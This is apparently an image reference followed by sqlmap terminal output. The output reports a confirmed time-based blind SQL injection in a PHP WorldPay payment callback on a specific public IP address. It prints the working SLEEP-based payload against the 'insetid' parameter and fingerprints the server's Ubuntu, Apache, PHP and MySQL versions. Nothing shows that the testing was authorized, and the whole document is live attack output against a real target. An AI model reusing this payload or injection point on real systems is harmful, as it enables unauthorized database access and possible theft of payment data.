 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://103.53.75.116:80/api/postworldpay.php?successpage=1&failpage=1&transactionid=1&amount=1&status=1&ins
etid=1 AND (SELECT 9480 FROM (SELECT(SLEEP(5)))ilJI)
---
[17:23:08] [INFO] the back-end DBMS is MySQL
[17:23:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: Apache 2.2.17, PHP 5.3.5
back-end DBMS: MySQL >= 5.0.12
[17:23:09] [INFO] fetched data logged to text files under 'C:\Users\ZhuanZ\AppData\Local\sqlmap\output\103.53.75.116'